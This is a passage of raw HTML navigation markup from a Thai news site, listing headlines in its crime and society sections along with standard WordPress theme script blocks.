                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1-%e0%b8%9e%e0%b8%a5%e0%b8%95%e0%b8%b3%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%95%e0%b8%a3%e0%b8%b5-%e0%b8%a7%e0%b8%b4/" rel="bookmark" class="td-image-wrap" title="#ข่าวสังคม#&#8230;&#8221;พลตำรวจตรี วิบูลย์ ผกามาศ&#8221;&#8230;ได้เป็นประธานในการ  มอบทุนการศึกษาแก่เด็กนักเรียนที่ยากจนแต่เรียนดีและความประพฤติดี  โรงเรียนเกาะปันหยี จังหวัดพังงา"><img class="entry-thumb" src="[data-uri]" alt="#ข่าวสังคม#...&quot;พลตำรวจตรี วิบูลย์ ผกามาศ&quot;...ได้เป็นประธานในการ มอบทุนการศึกษา" title="#ข่าวสังคม#&#8230;&#8221;พลตำรวจตรี วิบูลย์ ผกามาศ&#8221;&#8230;ได้เป็นประธานในการ  มอบทุนการศึกษาแก่เด็กนักเรียนที่ยากจนแต่เรียนดีและความประพฤติดี  โรงเรียนเกาะปันหยี จังหวัดพังงา" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2022/04/ปกมอบ-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1-%e0%b8%9e%e0%b8%a5%e0%b8%95%e0%b8%b3%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b8%95%e0%b8%a3%e0%b8%b5-%e0%b8%a7%e0%b8%b4/" rel="bookmark" title="#ข่าวสังคม#&#8230;&#8221;พลตำรวจตรี วิบูลย์ ผกามาศ&#8221;&#8230;ได้เป็นประธานในการ  มอบทุนการศึกษาแก่เด็กนักเรียนที่ยากจนแต่เรียนดีและความประพฤติดี  โรงเรียนเกาะปันหยี จังหวัดพังงา">#ข่าวสังคม#&#8230;&#8221;พลตำรวจตรี วิบูลย์ ผกามาศ&#8221;&#8230;ได้เป็นประธานในการ  มอบทุนการศึกษาแก่เด็กนักเรียนที่ยากจนแต่เรียนดีและความประพฤติดี  โรงเรียนเกาะปันหยี จังหวัดพังงา</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/https-www-thailandworldnews-com-5/" rel="bookmark" class="td-image-wrap" title="#&#8221;Rotary สากลภาค 3350&#8243; จัดประชุมใหญ่ประจำปี 2564 วันที่ 4-5 กันยายน 64 #&#8221;ผู้ว่าการภาค&#8221;เยี่ยม&#8221;สโมสรโรตารีสายไหม&#8221;อย่างเป็นทางการ"><img class="entry-thumb" src="[data-uri]" alt="โรตารี่ภาคประชุมใหญ่ประจำปี 2564" title="#&#8221;Rotary สากลภาค 3350&#8243; จัดประชุมใหญ่ประจำปี 2564 วันที่ 4-5 กันยายน 64 #&#8221;ผู้ว่าการภาค&#8221;เยี่ยม&#8221;สโมสรโรตารีสายไหม&#8221;อย่างเป็นทางการ" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2021/08/ใช้โรตารี่-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/https-www-thailandworldnews-com-5/" rel="bookmark" title="#&#8221;Rotary สากลภาค 3350&#8243; จัดประชุมใหญ่ประจำปี 2564 วันที่ 4-5 กันยายน 64 #&#8221;ผู้ว่าการภาค&#8221;เยี่ยม&#8221;สโมสรโรตารีสายไหม&#8221;อย่างเป็นทางการ">#&#8221;Rotary สากลภาค 3350&#8243; จัดประชุมใหญ่ประจำปี 2564 วันที่ 4-5 กันยายน 64 #&#8221;ผู้ว่าการภาค&#8221;เยี่ยม&#8221;สโมสรโรตารีสายไหม&#8221;อย่างเป็นทางการ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_cec" data-td_block_id="tdi_4_cec"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_cec" data-td_block_id="tdi_4_cec"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-29"><a href="https://www.thailandworldnews.com/category/%e0%b8%ad%e0%b8%b2%e0%b8%8a%e0%b8%8d%e0%b8%b2%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1/">อาชญากรรม</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5_41e td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_41e" ><script>var block_tdi_5_41e = new tdBlock();
block_tdi_5_41e.id = "tdi_5_41e";
block_tdi_5_41e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5_41e","tdc_css_class":"tdi_5_41e","tdc_css_class_style":"tdi_5_41e_rand_style"}';
block_tdi_5_41e.td_column_number = "3";
block_tdi_5_41e.block_type = "td_block_mega_menu";
block_tdi_5_41e.post_count = "5";
block_tdi_5_41e.found_posts = "332";
block_tdi_5_41e.header_color = "";
block_tdi_5_41e.ajax_pagination_infinite_stop = "";
block_tdi_5_41e.max_num_pages = "67";
tdBlocksArray.push(block_tdi_5_41e);
</script><div id=tdi_5_41e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%89%e0%b8%b2%e0%b8%a7%e0%b8%84%e0%b8%b2%e0%b8%a7%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b8%b5%e0%b8%a2%e0%b9%8c-%e0%b8%a5%e0%b8%a7%e0%b8%99%e0%b8%a5%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81/" rel="bookmark" class="td-image-wrap" title="(ชมคลิปข่าว)..ฉาวคาวโลกีย์-ลวนลามเด็กสาว!!..นักการเมืองใหญ่ระดับชาติ &#8220;ปริญญ์ พานิชภักดิ์&#8221; รองหัวหน้า&#8221;พรรคประชาธิปัตย์&#8221;ออกมา ยอมรับและปฏิเสธ!!&#8230;ท้ายสุด&#8230;ลาออก เปิดโปร์ไฟล์ ประวัติไม่ธรรมดามากดีกรี!!!"><img class="entry-thumb" src="[data-uri]" alt="ฉาวคาวโลกีย์-ลวนลามเด็กสาว!!..นักการเมืองใหญ่ระดับชาติ &quot;ปริญญ์ พานิชภักดิ์&quot; รองหัวหน้า&quot;พรรคประชาธิปัตย์&quot;" title="(ชมคลิปข่าว)..ฉาวคาวโลกีย์-ลวนลามเด็กสาว!!..นักการเมืองใหญ่ระดับชาติ &#8220;ปริญญ์ พานิชภักดิ์&#8221; รองหัวหน้า&#8221;พรรคประชาธิปัตย์&#8221;ออกมา ยอมรับและปฏิเสธ!!&#8230;ท้ายสุด&#8230;ลาออก เปิดโปร์ไฟล์ ประวัติไม่ธรรมดามากดีกรี!!!" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2022/04/ใช้ยัน-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%89%e0%b8%b2%e0%b8%a7%e0%b8%84%e0%b8%b2%e0%b8%a7%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b8%b5%e0%b8%a2%e0%b9%8c-%e0%b8%a5%e0%b8%a7%e0%b8%99%e0%b8%a5%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%81/" rel="bookmark" title="(ชมคลิปข่าว)..ฉาวคาวโลกีย์-ลวนลามเด็กสาว!!..นักการเมืองใหญ่ระดับชาติ &#8220;ปริญญ์ พานิชภักดิ์&#8221; รองหัวหน้า&#8221;พรรคประชาธิปัตย์&#8221;ออกมา ยอมรับและปฏิเสธ!!&#8230;ท้ายสุด&#8230;ลาออก เปิดโปร์ไฟล์ ประวัติไม่ธรรมดามากดีกรี!!!">(ชมคลิปข่าว)..ฉาวคาวโลกีย์-ลวนลามเด็กสาว!!..นักการเมืองใหญ่ระดับชาติ &#8220;ปริญญ์ พานิชภักดิ์&#8221; รองหัวหน้า&#8221;พรรคประชาธิปัตย์&#8221;ออกมา ยอมรับและปฏิเสธ!!&#8230;ท้ายสุด&#8230;ลาออก เปิดโปร์ไฟล์ ประวัติไม่ธรรมดามากดีกรี!!!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%88%e0%b8%b2%e0%b8%af%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8-%e0%b8%ad%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b8%b2%e0%b8%84/" rel="bookmark" class="td-image-wrap" title="&#8220;ราชกิจจาฯ&#8221;ประกาศ&#8230;อัตราค่าปรับการ กระทำผิด&#8221;กม.จราจร&#8221; ฉบับใหม่ ปรับสูงสุด 1พันบาท"><img class="entry-thumb" src="[data-uri]" alt="พรบ.จราจรใหม่" title="&#8220;ราชกิจจาฯ&#8221;ประกาศ&#8230;อัตราค่าปรับการ กระทำผิด&#8221;กม.จราจร&#8221; ฉบับใหม่ ปรับสูงสุด 1พันบาท" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2020/08/ใช้กิจจา-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%88%e0%b8%b2%e0%b8%af%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8-%e0%b8%ad%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b8%b2%e0%b8%84/" rel="bookmark" title="&#8220;ราชกิจจาฯ&#8221;ประกาศ&#8230;อัตราค่าปรับการ กระทำผิด&#8221;กม.จราจร&#8221; ฉบับใหม่ ปรับสูงสุด 1พันบาท">&#8220;ราชกิจจาฯ&#8221;ประกาศ&#8230;อัตราค่าปรับการ กระทำผิด&#8221;กม.จราจร&#8221; ฉบับใหม่ ปรับสูงสุด 1พันบาท</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%af%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%a3%e0%b9%88%e0%b8%87%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%8a%e0%b8%99%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%ab%e0%b8%95/" rel="bookmark" class="td-image-wrap" title="&#8220;รัฐฯ&#8221;ตัวเร่งจุดชนวนเหตุบานปลาย กงล้อประวัติศาสตร์จะหมุนกลับซ้ำซาก ต้นเหตุม็อบจุดติด  จากจับ&#8221;ทนายอานนท์-ไมค์&#8221; 8 ข้อหา  ทิ้งตัวไม่ยอมให้ตำรวจคุมกลับ &#8220;สน.ห้วยขวาง&#8221; หลัง&#8221;ศาล&#8221; ไม่รับฝากขัง #กลุ่มประชาชนปลดแอก&#8230;นัดรวมพลังสู้ (คลิป ภาพ-เสียง)"><img class="entry-thumb" src="[data-uri]" alt="จับ&quot;ทนายอานนท์-ไมค์&quot; 8 ข้อหา" title="&#8220;รัฐฯ&#8221;ตัวเร่งจุดชนวนเหตุบานปลาย กงล้อประวัติศาสตร์จะหมุนกลับซ้ำซาก ต้นเหตุม็อบจุดติด  จากจับ&#8221;ทนายอานนท์-ไมค์&#8221; 8 ข้อหา  ทิ้งตัวไม่ยอมให้ตำรวจคุมกลับ &#8220;สน.ห้วยขวาง&#8221; หลัง&#8221;ศาล&#8221; ไม่รับฝากขัง #กลุ่มประชาชนปลดแอก&#8230;นัดรวมพลังสู้ (คลิป ภาพ-เสียง)" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2020/08/ใช้นัด-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%af%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%a3%e0%b9%88%e0%b8%87%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%8a%e0%b8%99%e0%b8%a7%e0%b8%99%e0%b9%80%e0%b8%ab%e0%b8%95/" rel="bookmark" title="&#8220;รัฐฯ&#8221;ตัวเร่งจุดชนวนเหตุบานปลาย กงล้อประวัติศาสตร์จะหมุนกลับซ้ำซาก ต้นเหตุม็อบจุดติด  จากจับ&#8221;ทนายอานนท์-ไมค์&#8221; 8 ข้อหา  ทิ้งตัวไม่ยอมให้ตำรวจคุมกลับ &#8220;สน.ห้วยขวาง&#8221; หลัง&#8221;ศาล&#8221; ไม่รับฝากขัง #กลุ่มประชาชนปลดแอก&#8230;นัดรวมพลังสู้ (คลิป ภาพ-เสียง)">&#8220;รัฐฯ&#8221;ตัวเร่งจุดชนวนเหตุบานปลาย กงล้อประวัติศาสตร์จะหมุนกลับซ้ำซาก ต้นเหตุม็อบจุดติด  จากจับ&#8221;ทนายอานนท์-ไมค์&#8221; 8 ข้อหา  ทิ้งตัวไม่ยอมให้ตำรวจคุมกลับ &#8220;สน.ห้วยขวาง&#8221; หลัง&#8221;ศาล&#8221;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b8%aa%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b9%86%e0%b9%86-1-%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b8%9e%e0%b8%a3/" rel="bookmark" class="td-image-wrap" title="สองเรื่องร้อนๆๆ!!!!&#8230;.1.&#8217;หมอพรทิพย์&#8217;#ข้องใจทนายคดี&#8217;บอส&#8217;เป็นที่ปรึกษากมธ.ยื่นขอความเป็นธรรม&#8230;..2.สวนคำสั่ง #&#8221;นายกฯ&#8221; ส่ง &#8220;พล.ต.อ.วิระชัย&#8221; กลับ &#8220;ตำรวจ&#8221; &#8230;(คลิป)“บิ๊กแป๊ะ”สวนกลับ แจ้งความเอา#ผิดอาญา “วิระชัย” กรณีปล่อยคลิปเสียงคดียิงรถ “บิ๊กโจ๊ก” อาจจะส่งผล กระทบต่อการก้าวขึ้นสู่ #ตำแหน่ง &#8220;ผบ.ตร.&#8221; แทน&#8221;บิ๊กแป๊ะ&#8221;"><img class="entry-thumb" src="[data-uri]" alt="สองเรื่องร้อน &quot;#อัยการ-ตำรวจ" title="สองเรื่องร้อนๆๆ!!!!&#8230;.1.&#8217;หมอพรทิพย์&#8217;#ข้องใจทนายคดี&#8217;บอส&#8217;เป็นที่ปรึกษากมธ.ยื่นขอความเป็นธรรม&#8230;..2.สวนคำสั่ง #&#8221;นายกฯ&#8221; ส่ง &#8220;พล.ต.อ.วิระชัย&#8221; กลับ &#8220;ตำรวจ&#8221; &#8230;(คลิป)“บิ๊กแป๊ะ”สวนกลับ แจ้งความเอา#ผิดอาญา “วิระชัย” กรณีปล่อยคลิปเสียงคดียิงรถ “บิ๊กโจ๊ก” อาจจะส่งผล กระทบต่อการก้าวขึ้นสู่ #ตำแหน่ง &#8220;ผบ.ตร.&#8221; แทน&#8221;บิ๊กแป๊ะ&#8221;" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2020/07/ใช้หมอ-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b8%aa%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b9%86%e0%b9%86-1-%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b8%9e%e0%b8%a3/" rel="bookmark" title="สองเรื่องร้อนๆๆ!!!!&#8230;.1.&#8217;หมอพรทิพย์&#8217;#ข้องใจทนายคดี&#8217;บอส&#8217;เป็นที่ปรึกษากมธ.ยื่นขอความเป็นธรรม&#8230;..2.สวนคำสั่ง #&#8221;นายกฯ&#8221; ส่ง &#8220;พล.ต.อ.วิระชัย&#8221; กลับ &#8220;ตำรวจ&#8221; &#8230;(คลิป)“บิ๊กแป๊ะ”สวนกลับ แจ้งความเอา#ผิดอาญา “วิระชัย” กรณีปล่อยคลิปเสียงคดียิงรถ “บิ๊กโจ๊ก” อาจจะส่งผล กระทบต่อการก้าวขึ้นสู่ #ตำแหน่ง &#8220;ผบ.ตร.&#8221; แทน&#8221;บิ๊กแป๊ะ&#8221;">สองเรื่องร้อนๆๆ!!!!&#8230;.1.&#8217;หมอพรทิพย์&#8217;#ข้องใจทนายคดี&#8217;บอส&#8217;เป็นที่ปรึกษากมธ.ยื่นขอความเป็นธรรม&#8230;..2.สวนคำสั่ง #&#8221;นายกฯ&#8221; ส่ง &#8220;พล.ต.อ.วิระชัย&#8221; กลับ &#8220;ตำรวจ&#8221; &#8230;(คลิป)“บิ๊กแป๊ะ”สวนกลับ แจ้งความเอา#ผิดอาญา “วิระชัย” กรณีปล่อยคลิปเสียงคดียิงรถ “บิ๊กโจ๊ก”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%aa%e0%b8%a3%e0%b9%8c%e0%b8%95%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%9a%e0%b8%b2%e0%b8%a5%e0%b8%af/" rel="bookmark" class="td-image-wrap" title="เกิดกระแสร์ต้าน&#8221;รัฐบาลฯ&#8221; ละเลยState Quarantine ต่างชาติ ทั้งกรณี&#8221;ลูกฑูตฯ&#8221;-“ทหารอียิปต์”ที่&#8221;ระยอง&#8221; กลุ่มตัวแทนเยาวชนชูป้ายประท้วง  ด้าน“ร้านชาบู” ประกาศไม่เชื่อใครแล้ว! ใครหน้าไหนสั่งปิดจะไม่ฟังอีก ชี้เห็นคนเจ๊งเพราะ&#8221;รัฐบาล&#8221;มาเยอะ"><img class="entry-thumb" src="[data-uri]" alt="ประท้วงรัฐบาลฯ&quot; กรณีละเลยมาตราการคุมโรค&quot;โตวิด&quot; ต่างชาติ" title="เกิดกระแสร์ต้าน&#8221;รัฐบาลฯ&#8221; ละเลยState Quarantine ต่างชาติ ทั้งกรณี&#8221;ลูกฑูตฯ&#8221;-“ทหารอียิปต์”ที่&#8221;ระยอง&#8221; กลุ่มตัวแทนเยาวชนชูป้ายประท้วง  ด้าน“ร้านชาบู” ประกาศไม่เชื่อใครแล้ว! ใครหน้าไหนสั่งปิดจะไม่ฟังอีก ชี้เห็นคนเจ๊งเพราะ&#8221;รัฐบาล&#8221;มาเยอะ" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2020/07/ใช้ท้วง-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%aa%e0%b8%a3%e0%b9%8c%e0%b8%95%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b8%b1%e0%b8%90%e0%b8%9a%e0%b8%b2%e0%b8%a5%e0%b8%af/" rel="bookmark" title="เกิดกระแสร์ต้าน&#8221;รัฐบาลฯ&#8221; ละเลยState Quarantine ต่างชาติ ทั้งกรณี&#8221;ลูกฑูตฯ&#8221;-“ทหารอียิปต์”ที่&#8221;ระยอง&#8221; กลุ่มตัวแทนเยาวชนชูป้ายประท้วง  ด้าน“ร้านชาบู” ประกาศไม่เชื่อใครแล้ว! ใครหน้าไหนสั่งปิดจะไม่ฟังอีก ชี้เห็นคนเจ๊งเพราะ&#8221;รัฐบาล&#8221;มาเยอะ">เกิดกระแสร์ต้าน&#8221;รัฐบาลฯ&#8221; ละเลยState Quarantine ต่างชาติ ทั้งกรณี&#8221;ลูกฑูตฯ&#8221;-“ทหารอียิปต์”ที่&#8221;ระยอง&#8221; กลุ่มตัวแทนเยาวชนชูป้ายประท้วง  ด้าน“ร้านชาบู” ประกาศไม่เชื่อใครแล้ว! ใครหน้าไหนสั่งปิดจะไม่ฟังอีก ชี้เห็นคนเจ๊งเพราะ&#8221;รัฐบาล&#8221;มาเยอะ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_41e" data-td_block_id="tdi_5_41e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_41e" data-td_block_id="tdi_5_41e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-27"><a href="https://www.thailandworldnews.com/category/%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1/">สังคม</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6_ef0 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_ef0" ><script>var block_tdi_6_ef0 = new tdBlock();
block_tdi_6_ef0.id = "tdi_6_ef0";
block_tdi_6_ef0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6_ef0","tdc_css_class":"tdi_6_ef0","tdc_css_class_style":"tdi_6_ef0_rand_style"}';
block_tdi_6_ef0.td_column_number = "3";
block_tdi_6_ef0.block_type = "td_block_mega_menu";
block_tdi_6_ef0.post_count = "5";
block_tdi_6_ef0.found_posts = "442";
block_tdi_6_ef0.header_color = "";
block_tdi_6_ef0.ajax_pagination_infinite_stop = "";
block_tdi_6_ef0.max_num_pages = "89";
tdBlocksArray.push(block_tdi_6_ef0);
</script><div id=tdi_6_ef0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/%e0%b9%80%e0%b8%a3%e0%b8%b4%e0%b9%88%e0%b8%a14-%e0%b8%a1%e0%b8%b4%e0%b8%96%e0%b8%b8%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%99-68-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2/" rel="bookmark" class="td-image-wrap" title="เริ่ม4 มิถุนายน 68  โรงพยาบาลสามพราน (วัดไร่ขิง)    เปิดบริการคลินิกพิเศษเฉพาะทางนอกเวลาราชการ  ✨ ตรวจรักษาโดยแพทย์เฉพาะทาง เบิกได้ตามสิทธิการรักษา"><img class="entry-thumb" src="[data-uri]" alt="" title="เริ่ม4 มิถุนายน 68  โรงพยาบาลสามพราน (วัดไร่ขิง)    เปิดบริการคลินิกพิเศษเฉพาะทางนอกเวลาราชการ  ✨ ตรวจรักษาโดยแพทย์เฉพาะทาง เบิกได้ตามสิทธิการรักษา" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2025/08/ปกหมอ1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/%e0%b9%80%e0%b8%a3%e0%b8%b4%e0%b9%88%e0%b8%a14-%e0%b8%a1%e0%b8%b4%e0%b8%96%e0%b8%b8%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%99-68-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2/" rel="bookmark" title="เริ่ม4 มิถุนายน 68  โรงพยาบาลสามพราน (วัดไร่ขิง)    เปิดบริการคลินิกพิเศษเฉพาะทางนอกเวลาราชการ  ✨ ตรวจรักษาโดยแพทย์เฉพาะทาง เบิกได้ตามสิทธิการรักษา">เริ่ม4 มิถุนายน 68  โรงพยาบาลสามพราน (วัดไร่ขิง)    เปิดบริการคลินิกพิเศษเฉพาะทางนอกเวลาราชการ &#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thailandworldnews.com/mbk-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%81%e0%b8%b1%e0%b8%9a-%e0%b8%8a%e0%b8%a1%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9a%e0%b8%b1%e0%b8%99/" rel="bookmark" class="td-image-wrap" title="&#8220;MBK&#8221; ร่วมกับ ชมรมนักข่าวบันเทิง จัดงาน “ตลาดนัดคนข่าวบันเทิง” 15-17 ก.ย.นี้  &#8220;ชัย บางสะแก&#8221; นำผลิตภัณฑ์สุขภาพ &#8220;LOVE RAK&#8221;ร่วมออกบูท!!!"><img class="entry-thumb" src="[data-uri]" alt="&quot;MBK&quot; ร่วมกับ ชมรมนักข่าวบันเทิง จัดงาน “ตลาดนัดคนข่าวบันเทิง” 15-17 ก.ย.นี้ &quot;ชัย บางสะแก&quot; นำผลิตภัณฑ์สุขภาพ &quot;LOVE RAK&quot;ร่วมออกบูท!!!" title="&#8220;MBK&#8221; ร่วมกับ ชมรมนักข่าวบันเทิง จัดงาน “ตลาดนัดคนข่าวบันเทิง” 15-17 ก.ย.นี้  &#8220;ชัย บางสะแก&#8221; นำผลิตภัณฑ์สุขภาพ &#8220;LOVE RAK&#8221;ร่วมออกบูท!!!" data-type="image_tag" data-img-url="https://www.thailandworldnews.com/wp-content/uploads/2023/09/ใช้ปกงาน-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thailandworldnews.com/mbk-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%81%e0%b8%b1%e0%b8%9a-%e0%b8%8a%e0%b8%a1%e0%b8%a3%e0%b8%a1%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9a%e0%b8%b1%e0%b8%99/" rel="bookmark" title="&#8220;MBK&#8221; ร่วมกับ ชมรมนักข่าวบันเทิง จัดงาน “ตลาดนัดคนข่าวบันเทิง” 15-17 ก.ย.นี้  &#8220;ชัย บางสะแก&#8221; นำผลิตภัณฑ์สุขภาพ &#8220;LOVE RAK&#8221;ร่วมออกบูท!!!">&#8220;MBK&#8221; ร่วมกับ ชมรมนักข่าวบันเทิง จัดงาน “ตลาดนัดคนข่าวบันเทิง” 15-17 ก.ย.นี้  &#8220;ชัย บางสะแก&#8221; นำผลิตภัณฑ์สุขภาพ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
